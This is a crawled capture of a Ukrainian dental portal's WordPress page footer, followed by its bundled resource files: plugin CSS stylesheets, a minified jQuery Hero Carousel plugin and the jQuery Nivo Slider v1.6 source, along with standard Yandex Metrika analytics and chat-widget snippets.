		</section><section id="text-22" class="widget widget_text">			<div class="textwidget"><p><img class="alignnone size-full wp-image-373" alt="Zdes_lechat_zubi_bez_bor_mashiny" src="http://bolitzub.sumy.ua/wp-content/uploads/2014/02/Zdes_lechat_zubi_bez_bor_mashiny.png" width="264" height="247" /><img class="alignnone size-full wp-image-374" alt="Stomatologija_v_rassrochku" src="http://bolitzub.sumy.ua/wp-content/uploads/2014/02/Stomatologija_v_rassrochku.png" width="264" height="264" /></p>
</div>
		</section><section id="archives-3" class="widget widget_archive"><h2 class="widget-title">Архивы</h2>		<ul>
				<li><a href='https://bolitzub.sumy.ua/2015/05/'>Май 2015</a>&nbsp;(71)</li>
	<li><a href='https://bolitzub.sumy.ua/2015/04/'>Апрель 2015</a>&nbsp;(29)</li>
	<li><a href='https://bolitzub.sumy.ua/2014/04/'>Апрель 2014</a>&nbsp;(7)</li>
	<li><a href='https://bolitzub.sumy.ua/2014/03/'>Март 2014</a>&nbsp;(32)</li>
	<li><a href='https://bolitzub.sumy.ua/2014/02/'>Февраль 2014</a>&nbsp;(22)</li>
		</ul>
			</section>					</div>
					</aside><!-- .widget-area -->

		<div class="site-info">
										<a class="site-name" href="https://bolitzub.sumy.ua/" rel="home">Стоматологический портал Болит Зуб</a>,
						<a href="https://ru.wordpress.org/" class="imprint">
				Сайт работает на WordPress.			</a>
								</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter29442765 = new Ya.Metrika({id:29442765,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/29442765" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script>
var jivosite = {"widget_id":"uVUxsFXaxd"};
</script>
<script src='https://bolitzub.sumy.ua/wp-content/plugins/jivosite/public/js/jivosite-public.js?ver=0.1.0'></script>
<script src='https://bolitzub.sumy.ua/wp-content/themes/twentynineteen/js/priority-menu.js?ver=20181214'></script>
<script src='https://bolitzub.sumy.ua/wp-content/themes/twentynineteen/js/touch-keyboard-navigation.js?ver=20181231'></script>
<script>
var newsletter = {"messages":{"email_error":"The email is not correct","name_error":"The name is not correct","surname_error":"The last name is not correct","profile_error":"A mandatory field is not filled in","privacy_error":"You must accept the privacy statement"},"profile_max":"20"};
</script>
<script src='https://bolitzub.sumy.ua/wp-content/plugins/newsletter/subscription/validate.js?ver=6.5.9'></script>
<script src='https://bolitzub.sumy.ua/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://bolitzub.sumy.ua/wp-content/plugins/hot-gallery/style.css?ver=5.4.18
body_size: 467
content:
.svwp {
	width: 50px;
	height: 20px;
}

.svwp ul{
	position: relative;
	left: -999em;
}

.slideViewer { 
	position: relative;
	overflow: hidden; 
	margin: 0;
	padding: 0;
}

.slideViewer ul {
	position: relative;
	left: 0;
	top: 0;
	width: 1%;
	list-style-type: none;
	margin: 0; 
	padding: 0;
}

.slideViewer ul li {
	float:left;
}

.slideViewer ul li img {
	max-width: 99999px;
	margin: 0;
	padding: 0;
}

.slideViewer span.typo { 
	padding: 6px;
}

.thumbSlider {
	overflow: hidden;
	width: 1%;
}

.thumbSlider ul { 
	list-style-type: none;
	margin: 0 !important; 
	padding: 0 !important;
}

.thumbSlider ul li { 
	float:left;
	margin: 0;
}

.thumbSlider a {
	color: #fff;
	text-decoration: none;
}

.thumbSlider a img {
	border: 0;
	display: block;
	padding: 0 !important;
	margin: 0 !important;
}

.thumbSlider p.tmbrdr {
	position:relative; 
	left: 0;
	font-size: 0.01em;
	left: 0;
	margin: 0 !important; 
	padding: 0 !important;
}

a.left, a.right {
	background: transparent;
	color: #ff0000;
	font: bold 16px Arial;
	overflow: hidden;
}

a.left span, a.right span {
}

a.left img, a.right img {
	border: 0;
}

a.l_dis, a.r_dis {
	background: transparent;
	cursor: default;
}

a.l_dis span, a.r_dis span {
	display: none;
}

a:focus {
	outline:none;
}

div#svwp0 ul {
	margin:0;
	padding:0;
	list-style:none;
	line-height:normal;
}

div#svwp0 ul li, div#thumbSlider0 ul li {
	margin-left:0 !important;
	margin-top:0 !important;
	padding:0 !important;
	list-style:none;
	background:none;
}

--- FILE ---
content_type: text/css
request_url: https://bolitzub.sumy.ua/wp-content/plugins/wp_hot_full_carousel/style.css?ver=5.4.18
body_size: 490
content:
/*------------------------------------------------------------------------
# "Hot Full Carousel" - WordPress Plugin
# Copyright (C) 2013 HotThemes. All Rights Reserved.
# License: http://www.gnu.org/licenses/gpl-2.0.html GNU/GPLv2 only
# Author: HotThemes
# Website: http://www.hotjoomlatemplates.com
-------------------------------------------------------------------------*/

.hero {
	width: 100%;
	position: relative;
	overflow: hidden;
}
	
.hero-carousel article {
	margin: 0 auto;
	display: block;
	float: left;
	position: relative;
}
				
.hero-carousel-container article {
	float: left;
}
	
.hero-carousel article img {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1;
}
			
.hero-carousel article .contents {
	position: relative;
	z-index: 2;
	list-style: none;
}

.hero-carousel article a {
	text-decoration: none;
}

.hero-carousel article .contents p {
	display: block !important;
	padding-left: 0 !important;
	padding-right: 0 !important;
}

.hero-carousel-nav {
	width: 980px;
	position: absolute;
	bottom: 0;
	left: 50%;
	margin-left: -490px;
	z-index: 20;
	display: none;
}

ul.hero-carousel-nav {
	padding: 0 !important;
}

.hero-carousel-nav li {
    list-style: none !important;
    background-image:none;
    padding: 0 !important;
    margin: 0 !important;
}
	
.hero-carousel-nav li a {
	border: none;
	outline: none;
	display: block;
	text-decoration: none;
}
	
.hero-carousel-nav li a:active,
.hero-carousel-nav li a:focus { 
	border: none;
	outline: none;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bolitzub.sumy.ua/wp-content/plugins/wp_hot_full_carousel/js/jquery.heroCarousel-1.3.min.js?ver=1.3
body_size: 1221
content:
/*!
 * Hero Carousel - jQuery Plugin
 *
 * Copyright (c) 2011 Paul Welsh
 *
 * Version: 1.3 (26/05/2011)
 *
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 */
jQuery.fn.heroCarousel=function(a){a=jQuery.extend({animationSpeed:1000,navigation:true,easing:"",timeout:5000,pause:true,pauseOnNavHover:true,prevText:"Previous",nextText:"Next",css3pieFix:false,currentClass:"current",onLoad:function(){},onStart:function(){},onComplete:function(){}},a);if(jQuery.browser.msie&&parseFloat(jQuery.browser.version)<7){a.animationSpeed=0}return this.each(function(){var k=jQuery(this),b=k.children();currentItem=1;childWidth=b.width();childHeight=b.height();if(b.length>2){b.each(function(m){if(a.itemClass){jQuery(this).addClass(a.itemClass)}});b.filter(":first").addClass(a.currentClass).before(b.filter(":last"));var d=Math.round(childWidth*k.children().length),l="-"+Math.round(childWidth+Math.round(childWidth/2))+"px";k.addClass("hero-carousel-container").css({position:"relative",overflow:"hidden",left:"50%",top:0,"margin-left":l,height:childHeight,width:d});k.before('<ul class="hero-carousel-nav"><li class="prev"><a href="#">'+a.prevText+'</a></li><li class="next"><a href="#">'+a.nextText+"</a></li></ul>");var e=k.prev(".hero-carousel-nav"),h;if(a.timeout>0){var j=false;if(a.pause){k.hover(function(){j=true},function(){j=false})}if(a.pauseOnNavHover){e.hover(function(){j=true},function(){j=false})}function c(){if(!j){e.find(".next a").trigger("click")}}h=window.setInterval(c,a.timeout)}e.find("a").data("disabled",false).click(function(p){p.preventDefault();var m=jQuery(this),n=m.parent().hasClass("prev"),o=k.children();if(m.data("disabled")===false){a.onStart(k,e,o.eq(currentItem),a);if(n){f(o.filter(":last"),"previous")}else{f(o.filter(":first"),"next")}m.data("disabled",true);setTimeout(function(){m.data("disabled",false)},a.animationSpeed+200);if(a.timeout>0){window.clearInterval(h);h=window.setInterval(c,a.timeout)}}});function f(m,q){var o=parseFloat(k.position().left),n=parseFloat(k.css("margin-left"));if(q==="previous"){m.before(m.clone().addClass("carousel-clone"));k.prepend(m);var p=Math.round(n-childWidth);var r="+="}else{m.after(m.clone().addClass("carousel-clone"));k.append(m);var p=l;var r="-="}if(a.css3pieFix){g(jQuery(".carousel-clone"))}k.css({left:o,width:Math.round(d+childWidth),"margin-left":p}).animate({left:r+childWidth},a.animationSpeed,a.easing,function(){k.css({left:"50%",width:d,"margin-left":n});jQuery(".carousel-clone").remove();i()})}function g(n){var m=n.attr("_pieId");if(m){n.attr("_pieId",m+"_cloned")}n.find("*[_pieId]").each(function(o,p){var q=$(p).attr("_pieId");$(p).attr("_pieId",q+"_cloned")})}function i(){var m=k.children();m.removeClass(a.currentClass).eq(currentItem).addClass(a.currentClass);a.onComplete(k,k.prev(".hero-carousel-nav"),m.eq(currentItem),a)}if(jQuery.browser.msie){e.find("a").attr("hideFocus","true")}a.onLoad(k,e,k.children().eq(currentItem),a)}})};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bolitzub.sumy.ua/wp-content/plugins/hot_effects_rotator/js/jquery.nivo.slider.js?ver=1.0
body_size: 2875
content:
/*
 * jQuery Nivo Slider v1.6
 * http://nivo.dev7studios.com
 *
 * Copyright 2010, Gilbert Pellegrom
 * Free to use and abuse under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 * 
 * March 2010
 */

(function(jQuery) {

	jQuery.fn.nivoSlider = function(options) {
	
		var currentSlide = 0;
		var currentImage = '';
		var totalSlides = 0;
		var randAnim = '';
		var running = false;
		var paused = false;
	
		settings = jQuery.extend({
			effect:'random',
			slices:15,
			animSpeed:500,
			pauseTime:3000,
			directionNav:true,
			directionNavHide:true,
			controlNav:true,
			pauseOnHover:true,
			beforeChange: function(){},
			afterChange: function(){}
		}, options);


		return this.each(function() {
			//Get this slider
			var slider = jQuery(this);
			slider.css('position','relative');
			slider.width('1px');
			slider.height('1px');
			slider.addClass('nivoSlider');
			
			//Find our slider children
			var kids = slider.children();
			kids.each(function() {
				var child = jQuery(this);
				if(!child.is('img')){
					if(child.is('a')){
						child.addClass('nivo-imageLink');
					}
					child = child.find('img:first');
				}
				//Don't ask
				var childWidth = child.width();
				if(childWidth == 0) childWidth = child.attr('width');
				var childHeight = child.height();
				if(childHeight == 0) childHeight = child.attr('height');
				//Resize the slider
				if(childWidth > slider.width()){
					slider.width(childWidth);
				}
				if(childHeight > slider.height()){
					slider.height(childHeight);
				}
				child.css('display','none');
				totalSlides++;
			});
			
			//Get initial image
			if(jQuery(kids[currentSlide]).is('img')){
				currentImage = jQuery(kids[currentSlide]);
			} else {
				currentImage = jQuery(kids[currentSlide]).find('img:first');
			}
			
			//Show initial link
			if(jQuery(kids[currentSlide]).is('a')){
				jQuery(kids[currentSlide]).css('display','block');
			}
			
			//Set first background
			slider.css('background','url('+ currentImage.attr('src') +') no-repeat');
			
			//Add initial slices
			for(var i = 0; i < settings.slices; i++){
				var sliceWidth = Math.round(slider.width()/settings.slices);
				if(i == settings.slices-1){
					slider.append(
						jQuery('<div class="nivo-slice"></div>').css({ left:(sliceWidth*i)+'px', width:(slider.width()-(sliceWidth*i))+'px' })
					);
				} else {
					slider.append(
						jQuery('<div class="nivo-slice"></div>').css({ left:(sliceWidth*i)+'px', width:sliceWidth+'px' })
					);
				}
			}
			
			//Create caption
			slider.append(
				jQuery('<div class="nivo-caption"><p></p></div>').css('display','none')
			);
			//Process initial  caption
			if(currentImage.attr('title') != ''){
				jQuery('.nivo-caption p', slider).html(currentImage.attr('title'));					
				jQuery('.nivo-caption', slider).fadeIn(settings.animSpeed);
			}
			
			//In the words of Super Mario "let's a go!"
			var timer = setInterval(function(){ nivoRun(slider, kids, settings, false); }, settings.pauseTime);
			
			//Add Direction nav
			if(settings.directionNav){
				slider.append('<div class="nivo-directionNav"><a class="nivo-prevNav">Prev</a><a class="nivo-nextNav">Next</a></div>');
				
				//Hide Direction nav
				if(settings.directionNavHide){
					jQuery('.nivo-directionNav', slider).hide();
					slider.hover(function(){
						jQuery('.nivo-directionNav', slider).show();
					}, function(){
						jQuery('.nivo-directionNav', slider).hide();
					});
				}
				
				jQuery('a.nivo-prevNav', slider).live('click', function(){
					if(running) return false;
					clearInterval(timer);
					timer = '';
					currentSlide-=2;
					nivoRun(slider, kids, settings, 'prev');
				});
				
				jQuery('a.nivo-nextNav', slider).live('click', function(){
					if(running) return false;
					clearInterval(timer);
					timer = '';
					nivoRun(slider, kids, settings, 'next');
				});
			}
			
			//Add Control nav
			if(settings.controlNav){
				var nivoControl = jQuery('<div class="nivo-controlNav"></div>');
				slider.append(nivoControl);
				for(var i = 0; i < kids.length; i++){
					nivoControl.append('<a class="nivo-control" rel="'+ i +'">'+ (i + 1) +'</a>');
				}

				//Set initial active link
				jQuery('.nivo-controlNav a:eq('+ currentSlide +')', slider).addClass('active');
				
				jQuery('.nivo-controlNav a', slider).live('click', function(){
					if(running) return false;
					if(jQuery(this).hasClass('active')) return false;
					clearInterval(timer);
					timer = '';
					slider.css('background','url('+ currentImage.attr('src') +') no-repeat');
					currentSlide = jQuery(this).attr('rel') - 1;
					nivoRun(slider, kids, settings, 'control');
				});
			}
			
			//For pauseOnHover setting
			if(settings.pauseOnHover){
				slider.hover(function(){
					paused = true;
					clearInterval(timer);
					timer = '';
				}, function(){
					paused = false;
					//Restart the timer
					if(timer == ''){
						timer = setInterval(function(){ nivoRun(slider, kids, settings, false); }, settings.pauseTime);
					}
				});
			}
			
			//Event when Animation finishes
			slider.bind('nivo:animFinished', function(){ 
				running = false; 
				//Hide child links
				jQuery(kids).each(function(){
					if(jQuery(this).is('a')){
						jQuery(this).css('display','none');
					}
				});
				//Show current link
				if(jQuery(kids[currentSlide]).is('a')){
					jQuery(kids[currentSlide]).css('display','block');
				}
				//Restart the timer
				if(timer == '' && !paused){
					timer = setInterval(function(){ nivoRun(slider, kids, settings, false); }, settings.pauseTime);
				}
				//Trigger the afterChange callback
				settings.afterChange.call(this);
			});
		});
		
		function nivoRun(slider, kids, settings, nudge){
			//Trigger the beforeChange callback
			settings.beforeChange.call(this);
					
			//Set current background before change
			if(!nudge){
				slider.css('background','url('+ currentImage.attr('src') +') no-repeat');
			} else {
				if(nudge == 'prev'){
					slider.css('background','url('+ currentImage.attr('src') +') no-repeat');
				}
				if(nudge == 'next'){
					slider.css('background','url('+ currentImage.attr('src') +') no-repeat');
				}
			}
			currentSlide++;
			if(currentSlide == totalSlides) currentSlide = 0;
			if(currentSlide < 0) currentSlide = (totalSlides - 1);
			//Set currentImage
			if(jQuery(kids[currentSlide]).is('img')){
				currentImage = jQuery(kids[currentSlide]);
			} else {
				currentImage = jQuery(kids[currentSlide]).find('img:first');
			}
			
			//Set acitve links
			if(settings.controlNav){
				jQuery('.nivo-controlNav a', slider).removeClass('active');
				jQuery('.nivo-controlNav a:eq('+ currentSlide +')', slider).addClass('active');
			}
			
			//Process caption
			if(currentImage.attr('title') != ''){
				if(jQuery('.nivo-caption', slider).css('display') == 'block'){
					jQuery('.nivo-caption p', slider).fadeOut(settings.animSpeed, function(){
						jQuery(this).html(currentImage.attr('title'));
						jQuery(this).fadeIn(settings.animSpeed);
					});
				} else {
					jQuery('.nivo-caption p', slider).html(currentImage.attr('title'));
				}					
				jQuery('.nivo-caption', slider).fadeIn(settings.animSpeed);
			} else {
				jQuery('.nivo-caption', slider).fadeOut(settings.animSpeed);
			}
			
			//Set new slice backgrounds
			var  i = 0;
			jQuery('.nivo-slice', slider).each(function(){
				var sliceWidth = Math.round(slider.width()/settings.slices);
				jQuery(this).css({ height:'0px', opacity:'0', 
					background: 'url('+ currentImage.attr('src') +') no-repeat -'+ ((sliceWidth + (i * sliceWidth)) - sliceWidth) +'px 0%' });
				i++;
			});
			
			if(settings.effect == 'random'){
				var anims = new Array("sliceDownRight","sliceDownLeft","sliceUpRight","sliceUpLeft","sliceUpDown","sliceUpDownLeft","fold","fade");
				randAnim = anims[Math.floor(Math.random()*(anims.length + 1))];
				if(randAnim == undefined) randAnim = 'fade';
			}
		
			//Run effects
			running = true;
			if(settings.effect == 'sliceDown' || settings.effect == 'sliceDownRight' || randAnim == 'sliceDownRight' ||
				settings.effect == 'sliceDownLeft' || randAnim == 'sliceDownLeft'){
				var timeBuff = 0;
				var i = 0;
				var slices = jQuery('.nivo-slice', slider);
				if(settings.effect == 'sliceDownLeft' || randAnim == 'sliceDownLeft') slices = jQuery('.nivo-slice', slider).reverse();
				slices.each(function(){
					var slice = jQuery(this);
					slice.css('top','0px');
					if(i == settings.slices-1){
						setTimeout(function(){
							slice.animate({ height:'100%', opacity:'1.0' }, settings.animSpeed, '', function(){ slider.trigger('nivo:animFinished'); });
						}, (100 + timeBuff));
					} else {
						setTimeout(function(){
							slice.animate({ height:'100%', opacity:'1.0' }, settings.animSpeed);
						}, (100 + timeBuff));
					}
					timeBuff += 50;
					i++;
				});
			} 
			else if(settings.effect == 'sliceUp' || settings.effect == 'sliceUpRight' || randAnim == 'sliceUpRight' ||
					settings.effect == 'sliceUpLeft' || randAnim == 'sliceUpLeft'){
				var timeBuff = 0;
				var i = 0;
				var slices = jQuery('.nivo-slice', slider);
				if(settings.effect == 'sliceUpLeft' || randAnim == 'sliceUpLeft') slices = jQuery('.nivo-slice', slider).reverse();
				slices.each(function(){
					var slice = jQuery(this);
					slice.css('bottom','0px');
					if(i == settings.slices-1){
						setTimeout(function(){
							slice.animate({ height:'100%', opacity:'1.0' }, settings.animSpeed, '', function(){ slider.trigger('nivo:animFinished'); });
						}, (100 + timeBuff));
					} else {
						setTimeout(function(){
							slice.animate({ height:'100%', opacity:'1.0' }, settings.animSpeed);
						}, (100 + timeBuff));
					}
					timeBuff += 50;
					i++;
				});
			} 
			else if(settings.effect == 'sliceUpDown' || settings.effect == 'sliceUpDownRight' || randAnim == 'sliceUpDown' || 
					settings.effect == 'sliceUpDownLeft' || randAnim == 'sliceUpDownLeft'){
				var timeBuff = 0;
				var i = 0;
				var v = 0;
				var slices = jQuery('.nivo-slice', slider);
				if(settings.effect == 'sliceUpDownLeft' || randAnim == 'sliceUpDownLeft') slices = jQuery('.nivo-slice', slider).reverse();
				slices.each(function(){
					var slice = jQuery(this);
					if(i == 0){
						slice.css('top','0px');
						i++;
					} else {
						slice.css('bottom','0px');
						i = 0;
					}
					
					if(v == settings.slices-1){
						setTimeout(function(){
							slice.animate({ height:'100%', opacity:'1.0' }, settings.animSpeed, '', function(){ slider.trigger('nivo:animFinished'); });
						}, (100 + timeBuff));
					} else {
						setTimeout(function(){
							slice.animate({ height:'100%', opacity:'1.0' }, settings.animSpeed);
						}, (100 + timeBuff));
					}
					timeBuff += 50;
					v++;
				});
			} 
			else if(settings.effect == 'fold' || randAnim == 'fold'){
				var timeBuff = 0;
				var i = 0;
				jQuery('.nivo-slice', slider).each(function(){
					var slice = jQuery(this);
					var origWidth = slice.innerWidth();
					slice.css({ top:'0px', height:'100%', width:'0px' });
					if(i == settings.slices-1){
						setTimeout(function(){
							slice.animate({ width:origWidth, opacity:'1.0' }, settings.animSpeed, '', function(){ slider.trigger('nivo:animFinished'); });
						}, (100 + timeBuff));
					} else {
						setTimeout(function(){
							slice.animate({ width:origWidth, opacity:'1.0' }, settings.animSpeed);
						}, (100 + timeBuff));
					}
					timeBuff += 50;
					i++;
				});
			}  
			else if(settings.effect == 'fade' || randAnim == 'fade'){
				var i = 0;
				jQuery('.nivo-slice', slider).each(function(){
					jQuery(this).css('height','100%');
					if(i == settings.slices-1){
						jQuery(this).animate({ opacity:'1.0' }, (settings.animSpeed*2), '', function(){ slider.trigger('nivo:animFinished'); });
					} else {
						jQuery(this).animate({ opacity:'1.0' }, (settings.animSpeed*2));
					}
					i++;
				});
			}
		}
	};
	
	jQuery.fn.reverse = [].reverse;
	
})(jQuery);
